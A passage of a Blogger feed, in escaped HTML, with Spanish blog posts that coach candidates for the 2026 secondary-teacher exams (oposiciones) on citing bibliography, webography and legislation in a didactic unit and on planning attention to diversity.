class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué poner en el documento?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EYo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Y en la defensa?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEn la defensa sí que podemos especificar algunos libros y\nwebs concretos para esta unidad didáctica \/situación de aprendizaje. Debemos ir explicando paso a paso\ntodos estos materiales que hemos utilizado para elaborar esta unidad o situación en\nconcreto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EBIBLIOGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nTenemos que comentar al tribunal los libros que hemos\nutilizado para hacer esta unidad didáctica \/ situación de aprendizaje. Tanto libros de secundaria o\nbachillerato de editoriales, libros universitarios que nos hayan permitido\nampliar contenidos. Con 3 o 4 sería suficiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEBGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSeguro que para hacer tus actividades, buscar lecturas, o\napuntes, has utilizado páginas web\u0026nbsp;\u0026nbsp;(ahora mismo lo estás haciendo)\nAquí tendríamos que indicar la dirección páginas web que hemos utilizado para\nelaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página\nprincipal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELEGISLACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nYa dijimos que la legislación era nuestra amiga, y si has\nleído la\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía\nde cómo elaborar la unidad\u003C\/a\u003E\u0026nbsp;al completo, te habrás dado cuenta de lo\nmucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos\nido indicando a lo largo de la unidad \u0026nbsp;didáctica o situación de aprendizaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de esto damos el cierre, instando al tribunal a\nhacer preguntas si lo desean.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEnhorabuena, acabas de terminar tu defensa \u0026nbsp;y has\ntocado todos los puntos. Has ido relacionando todos los apartados con una\nsoltura tremenda mostrando actividades innovadoras y variadas. El tribunal se\nha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando\ncon pasión durante horas. No es sólo lo que has dicho sino la impresión que le\nhas trasladado al tribunal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EPRACTICA, PRACTICA Y PRACTICA. \u003C\/u\u003ELa plaza será tuya tarde o\ntemprano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html","title":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s72-c\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1746805060028448533"},"published":{"$t":"2026-01-06T18:17:00.001+01:00"},"updated":{"$t":"2026-01-07T11:19:43.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s1600\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s640\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa atención a la diversidad va a ser el último elemento que vamos a tratar en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;para las\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, cuando vimos\u0026nbsp;la atención a la diversidad en la guía de como elaborar la programación didáctica,\u0026nbsp;dijimos que la atención a la diversidad vino contemplada como un elemento muy importante en la LOE en 2006 en los artículos del 71 al 79\u003Cb\u003E. Las posteriores LOMCE y LOMLOE han añadido pequeñas modificaciones, pero la esencia es la misma, manteniendo la legislación en los artículos del 71 al 79 en ambas leyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\"La atención a la diversidad es necesaria para que alumnos y alumnas que requieran una atención educativa diferente a la ordinaria, por presentar necesidades educativas especiales, por dificultades específicas de aprendizaje, TDAH, por sus altas capacidades intelectuales, por haberse incorporado tarde al sistema educativo, o por condiciones personales o de historia escolar, puedan alcanzar el máximo desarrollo posible de sus capacidades personales y, en todo caso, los objetivos establecidos con carácter general para todo el alumnado\"\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EResumiendo, los alumnos son diferentes, tienen diferentes formas de aprender y distintos ritmos de aprendizaje, por lo que es normal que nuestras unidades didácticas\/ situaciones de aprendizaje deban adaptarse a ellos.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, vamos a explicar cómo podemos elaborar la atención a la diversidad en el documento. Pero antes de empezar, te recomiendo que leas a fondo la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003EATENCIÓN A LA DIVERSIDAD EN LA LOMLOE (programación didáctica)\u003C\/a\u003E, ya que ahí hemos explicado muchos conceptos que es importante que entiendas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en atención a la diversidad?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 